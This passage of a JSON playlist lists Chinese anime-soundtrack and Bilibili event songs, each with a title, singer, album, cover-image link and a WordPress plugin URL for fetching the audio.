\u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001yfEga0iRh0z.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002m9zos1Uljdd"},{"song_id":"001DGddV4danRT","song_title":"\u4e0e\u68a6\u76db\u5f00","singer":"\u8d75\u65b9\u5a67","album":"Bilibili Dancing Festival 2021","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001WjRUY4EfM13.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001DGddV4danRT"},{"song_id":"0022IGWH12GeE2","song_title":"\u4e07\u8c61\u971c\u5929","singer":"\u8d64\u7fbd","album":"2021\u54d4\u54e9\u54d4\u54e9\u62dc\u5e74\u7eaa","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000j0UsI4EwOsP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0022IGWH12GeE2"},{"song_id":"000PkQHA3lkTlH","song_title":"\u5409\u7965\u8bdd","singer":"hanser","album":"2021\u54d4\u54e9\u54d4\u54e9\u62dc\u5e74\u7eaa","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000j0UsI4EwOsP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000PkQHA3lkTlH"},{"song_id":"000O32hm005qGq","song_title":"\u9ad8ping\u6218\u58eb","singer":"\u591a\u591apoi","album":"2021\u54d4\u54e9\u54d4\u54e9\u62dc\u5e74\u7eaa","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000j0UsI4EwOsP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000O32hm005qGq"},{"song_id":"001TdxNo3kIOh5","song_title":"\u4e0d\u95ee\u5929","singer":"\u8bf4\u8bf4Crystal","album":"2021\u54d4\u54e9\u54d4\u54e9\u62dc\u5e74\u7eaa","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000j0UsI4EwOsP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001TdxNo3kIOh5"},{"song_id":"0034Kjbr0runUq","song_title":"\u65f6\u5149\u76f2\u76d2","singer":"ChiliChill","album":"2021\u54d4\u54e9\u54d4\u54e9\u62dc\u5e74\u7eaa","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000j0UsI4EwOsP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0034Kjbr0runUq"},{"song_id":"003QvihA1dmsXR","song_title":"\u601c\u57ce\u8f9e","singer":"\u9e7f\u6657","album":"\u5929\u5b98\u8d50\u798f \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001yfEga0iRh0z.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003QvihA1dmsXR"},{"song_id":"00059XI82Fy6F3","song_title":"Dive Back In Time","singer":"\u767d\u9ca8JAWS","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003bWgWF41bZAA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00059XI82Fy6F3"},{"song_id":"0037mI5U1lJTzz","song_title":"\u4e0e\u4f60\u6709\u5173","singer":"\u6ce0\u9e22yousa","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003bWgWF41bZAA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0037mI5U1lJTzz"},{"song_id":"003Vi6xR2X4UQR","song_title":"\u5411\u9633","singer":"\u54ac\u4eba\u732b","album":"Bilibili Dancing Festival 2021","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001WjRUY4EfM13.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Vi6xR2X4UQR"},{"song_id":"002xFq7R4Wh1hH","song_title":"OverThink","singer":"\u996d\u5361","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003bWgWF41bZAA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002xFq7R4Wh1hH"},{"song_id":"000zkf3u1k8NYp","song_title":"\u5149\u7ebf","singer":"\u5c0f\u7cbe\u7075","album":"Bilibili Dancing Festival 2021","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001WjRUY4EfM13.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000zkf3u1k8NYp"},{"song_id":"0004eGlE40s0S7","song_title":"\u8bf4\u4e66\u5148\u751f","singer":"\u963f\u8428Aza","album":"\u963f\u8428\u539f\u521b\u97f3\u4e50\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002jksfC2czB5D.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0004eGlE40s0S7"},{"song_id":"0041dIoM3zek62","song_title":"\u661f\u5982\u96e8","singer":"\u9f9a\u6dd1\u5747","album":"\u767e\u5996\u8c31\u7b2c\u4e8c\u5b63 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004HVfzF0dQPBg.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0041dIoM3zek62"},{"song_id":"000wJU0G4YQe5z","song_title":"\u65f6\u5149\u6559\u4f1a\u6211\u7684","singer":"\u90b9\u4fca\u5065","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003bWgWF41bZAA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000wJU0G4YQe5z"},{"song_id":"001LA6PW05pb3g","song_title":"\u964d\u4e34","singer":"\u5ed6\u4f73\u7433","album":"\u4ed9\u738b\u7684\u65e5\u5e38\u751f\u6d3b \u7b2c\u4e8c\u5b63\u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000014VLyD3lyzal.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001LA6PW05pb3g"},{"song_id":"002ETjL03r8upq","song_title":"\u5fc3\u8df3\u5149\u8c31","singer":"\u6d1b\u5929\u4f9d","album":"BDF2022\/\u54d4\u54e9\u54d4\u54e9\u821e\u8e48\u5609\u5e74\u534e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000013KJuy2hqYMZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002ETjL03r8upq"},{"song_id":"000i2BBQ3C1wEG","song_title":"\u5fc3\u8df3\u5149\u8c31","singer":"\u591a\u591apoi","album":"BDF2022\/\u54d4\u54e9\u54d4\u54e9\u821e\u8e48\u5609\u5e74\u534e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000013KJuy2hqYMZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000i2BBQ3C1wEG"},{"song_id":"002A9piw0CmRDb","song_title":"\u6765\u8005\u662f\u6211","singer":"\u5f20\u78a7\u6668","album":"\u6765\u8005\u662f\u6211","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001083nQ1OwaUl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002A9piw0CmRDb"},{"song_id":"0002jkrw4RE8lP","song_title":"\u843d\u82f1","singer":"\u94f6\u4e34","album":"\u51e1\u4eba\u4fee\u4ed9\u4f20 \u7b2c\u4e8c\u5b63 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001PNKDm2Tqe06.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0002jkrw4RE8lP"},{"song_id":"004UM4tE414xEB","song_title":"\u4e0d\u53ef\u8bf4","singer":"\u82cf\u8fd0\u83b9","album":"\u767e\u5996\u8c31\u00b7\u4eac\u5e08\u7bc7 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000zoRry1Go0xD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004UM4tE414xEB"},{"song_id":"003bBhOx11Y8Qv","song_title":"\u5f52\u671f","singer":"\u94b1\u6da6\u7389Runyu","album":"\u51e1\u4eba\u4fee\u4ed9\u4f20 \u7b2c\u4e8c\u5b63 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001PNKDm2Tqe06.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003bBhOx11Y8Qv"},{"song_id":"003XebRU0QI7B8","song_title":"New Type of Hero","singer":"chatterbox","album":"\u51f8\u53d8\u82f1\u96c4X \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003LbIkT2No3jh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003XebRU0QI7B8"},{"song_id":"002Hp7L54M6jJQ","song_title":"\u5f20\u5b87\u5b99","singer":"\u963f\u8428Aza","album":"\u5f20\u5b87\u5b99","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001F9zHo2lVE2K.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Hp7L54M6jJQ"},{"song_id":"000VW7OF287Wf0","song_title":"\u4e24\u4e0d\u7591","singer":"\u6c6a\u6668\u854a","album":"\u4e24\u4e0d\u7591 \u7b2c\u4e8c\u5b63","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000048M5TO3DIhs2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000VW7OF287Wf0"},{"song_id":"003647mv0YJl54","song_title":"\u6709\u517d\u7109","singer":"\u6d1b\u5929\u4f9d","album":"\u6709\u517d\u7109","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Z6Rwb481TuM.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003647mv0YJl54"},{"song_id":"003HwyLf1o6GAs","song_title":"Caramel","singer":"\u77f3\u73ba\u5f64","album":"\u7231\u4e0a\u5979\u7684\u7406\u7531 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000XbGrA0qBHqL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003HwyLf1o6GAs"},{"song_id":"003iyxVl1o2kst","song_title":"\u6bcf\u4e2a\u660e\u5929","singer":"Veegee\u5f90\u82e5\u4fa8","album":"\u7231\u4e0a\u5979\u7684\u7406\u7531 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000XbGrA0qBHqL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003iyxVl1o2kst"},{"song_id":"004Z7f6N4DRJVe","song_title":"\u9690\u4fa0","singer":"\u5218\u5b87\u5b81","album":"\u8d58\u5a7f \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000001moVP0RgszD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Z7f6N4DRJVe"},{"song_id":"001kEoK840ow5J","song_title":"\u672a\u89e3\u96be\u9898","singer":"WiFi\u6b6a\u6b6a","album":"\u62ab\u7740\u72fc\u76ae\u7684\u7f8a \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000030OmWj0rc59K.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001kEoK840ow5J"},{"song_id":"002sh9nq3rZBWp","song_title":"In\u00a0My\u00a0Heart","singer":"EnjiA\u9b4f\u6069\u4f73","album":"\u7231\u4e0a\u5979\u7684\u7406\u7531 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000XbGrA0qBHqL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002sh9nq3rZBWp"},{"song_id":"000mpOdp4ATUZC","song_title":"The TIDES","singer":"\u996d\u5361","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u7b2c\u4e8c\u5b63 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000y1jLT2ppsJo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000mpOdp4ATUZC"},{"song_id":"001QRDf11jxIox","song_title":"VORTEX","singer":"\u767d\u9ca8JAWS","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u7b2c\u4e8c\u5b63 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000y1jLT2ppsJo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001QRDf11jxIox"},{"song_id":"003xgWNz0RIKgl","song_title":"Flash","singer":"Gorilla Attack","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u7b2c\u4e8c\u5b63 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000y1jLT2ppsJo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003xgWNz0RIKgl"},{"song_id":"002iqVRt1V3cAd","song_title":"X\u018eT\u042fOVerthink","singer":"\u767d\u9ca8JAWS","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u7b2c\u4e8c\u5b63 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000y1jLT2ppsJo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002iqVRt1V3cAd"},{"song_id":"0019FkEK0Gd4YM","song_title":"\u9006\u9053","singer":"Faye \u8a79\u96ef\u5a77","album":"\u9547\u9b42\u8857\u7b2c\u4e09\u5b63 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002yWkME4OIJNh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0019FkEK0Gd4YM"},{"song_id":"000vA9oK3uS7CZ","song_title":"\u770b\u6211\u59cb\u7ec8","singer":"\u6bdb\u4e0d\u6613","album":"\u9547\u9b42\u8857\u7b2c\u4e09\u5b63 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002yWkME4OIJNh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000vA9oK3uS7CZ"},{"song_id":"001JMHR03jLwCe","song_title":"\u6c5f\u6e56\u5165\u6000","singer":"\u62ec\u53f7\u541b","album":"\u98ce\u7075\u7389\u79c0 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000012fooU4aOmmn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001JMHR03jLwCe"},{"song_id":"001xAFc13SApVe","song_title":"\u957f\u591c\u676f\u7a7a","singer":"\u8bf4\u8bf4Crystal","album":"\u98ce\u7075\u7389\u79c0 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000012fooU4aOmmn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001xAFc13SApVe"},{"song_id":"0008XR5O16yUwL","song_title":"Mastermind","singer":"Katria\u79e6\u695a\u9a90","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u7b2c\u4e8c\u5b63 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000y1jLT2ppsJo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0008XR5O16yUwL"},{"song_id":"004BjGZT1kOyf9","song_title":"\u7ea2\u5e18\u524d","singer":"\u9b4f\u6668","album":"\u5929\u5b98\u8d50\u798f \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001yfEga0iRh0z.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004BjGZT1kOyf9"},{"song_id":"003WgoLQ2wEcsn","song_title":"\u76d7\u706b\u8005","singer":"\u674e\u5929\u8fb0","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u7b2c\u4e8c\u5b63 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000y1jLT2ppsJo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003WgoLQ2wEcsn"},{"song_id":"001Kgn5I0SC43n","song_title":"Fly Away","singer":"\u996d\u5361","album":"Fly Away","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002y7svf4Qs92M.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Kgn5I0SC43n"},{"song_id":"004VkQ5p1NdGr2","song_title":"\u98ce\u6765\u8fc7","singer":"\u9ec4\u8bd7\u6276","album":"\u767e\u5996\u8c31\u00b7\u53f8\u5e9c\u7bc7 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001QSsYS4ClNWF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004VkQ5p1NdGr2"},{"song_id":"000xsTr20iPzYA","song_title":"\u5927\u54c9\u4e7e\u5143","singer":"\u6d1b\u5929\u4f9d","album":"2024\u54d4\u54e9\u54d4\u54e9\u62dc\u5e74\u7eaa","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000TNZi93KiUgD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000xsTr20iPzYA"},{"song_id":"001W48ic4b10rA","song_title":"\u65a9\u60ca\u9e3f","singer":"\u6234\u8343","album":"\u6c38\u751f \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003gHc1424BC8H.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001W48ic4b10rA"},{"song_id":"0017AtGv1fXDea","song_title":"\u4e00\u77ac\u7684\u6c38\u6052","singer":"\u8881\u5c0f\u8473","album":"\u9082\u9005\u5979\u7684\u5c11\u5973\u65f6\u4ee3 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Wk71U3mVaWG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0017AtGv1fXDea"},{"song_id":"004Z5vja1aaGKB","song_title":"\u53bb\u660e\u5929","singer":"\u5468\u6df1","album":"\u53bb\u660e\u5929","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001e23zV3rCTbk.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Z5vja1aaGKB"},{"song_id":"000XSkv22rwKFL","song_title":"Now & Forever","singer":"\u96f7\u96e8\u5fc3","album":"Surprising Click (\u300a\u65f6\u5149\u4ee3\u7406\u4eba\u300b\u4e09\u5468\u5e74\u4f01\u5212)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000002hyOp2K4TV5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000XSkv22rwKFL"},{"song_id":"003yYFOD0TEaaG","song_title":"BREAK!","singer":"AK\u5218\u5f70","album":"Surprising Click (\u300a\u65f6\u5149\u4ee3\u7406\u4eba\u300b\u4e09\u5468\u5e74\u4f01\u5212)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000002hyOp2K4TV5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003yYFOD0TEaaG"},{"song_id":"001b84lA1femn0","song_title":"Surprising Click","singer":"AK\u5218\u5f70","album":"Surprising Click (\u300a\u65f6\u5149\u4ee3\u7406\u4eba\u300b\u4e09\u5468\u5e74\u4f01\u5212)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000002hyOp2K4TV5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001b84lA1femn0"},{"song_id":"001rK33E3JWPW6","song_title":"\u5ba1\u5224\u5217\u8f66","singer":"\u674e\u5929\u8fb0","album":"Surprising Click (\u300a\u65f6\u5149\u4ee3\u7406\u4eba\u300b\u4e09\u5468\u5e74\u4f01\u5212)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000002hyOp2K4TV5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001rK33E3JWPW6"},{"song_id":"001Mepcg3pjBdG","song_title":"\u707c\u70ed\u5bab\u6bbf","singer":"\u996d\u5361","album":"Surprising Click (\u300a\u65f6\u5149\u4ee3\u7406\u4eba\u300b\u4e09\u5468\u5e74\u4f01\u5212)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000002hyOp2K4TV5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Mepcg3pjBdG"},{"song_id":"002qmpi91b927X","song_title":"Fly Away","singer":"\u996d\u5361","album":"Fly Away","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002y7svf4Qs92M.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002qmpi91b927X"},{"song_id":"002pnAql23toMD","song_title":"\u5929\u5916\u7684\u5929","singer":"\u9648\u695a\u751f","album":"\u7267\u795e\u8bb0 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002AWy6K1LbONt.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002pnAql23toMD"},{"song_id":"001eNSgY396dSE","song_title":"\u8d31\u4fa0","singer":"\u963f\u8428Aza","album":"\u8d31\u4fa0","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001FQ07U2z7nuc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001eNSgY396dSE"},{"song_id":"002HT3Jl0P7GOD","song_title":"\u8d31\u4fa0","singer":"\u963f\u8428Aza","album":"\u8d31\u4fa0","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001FQ07U2z7nuc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002HT3Jl0P7GOD"},{"song_id":"003hL6yz0e2MQ7","song_title":"\u9b42","singer":"\u6587\u4e00\u4e01","album":"\u9547\u9b42\u8857 \u7b2c\u56db\u5b63 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000pFcIa2U1sOw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003hL6yz0e2MQ7"},{"song_id":"004FbfuT3us10h","song_title":"\u8840\u8272\u98ce\u6d6a","singer":"3hz\u4e09\u5206\u9891\u4e50\u961f","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u82f1\u90fd\u7bc7 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000iNzKu0JIGQA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004FbfuT3us10h"},{"song_id":"00316e2p3KQwJ4","song_title":"Manipulator","singer":"FUNK!Z\u949f\u4e8e\u6052","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u82f1\u90fd\u7bc7 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000iNzKu0JIGQA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00316e2p3KQwJ4"},{"song_id":"001H53RN3VK2y7","song_title":"\u51fa\u79df\u76ae\u56ca","singer":"\u91ce\u751f\u4e09\u5341","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u82f1\u90fd\u7bc7 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000iNzKu0JIGQA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001H53RN3VK2y7"},{"song_id":"002omVQ823IZON","song_title":"The Eye","singer":"\u767d\u9ca8JAWS","album":"\u65f6\u5149\u4ee3\u7406\u4eba \u82f1\u90fd\u7bc7 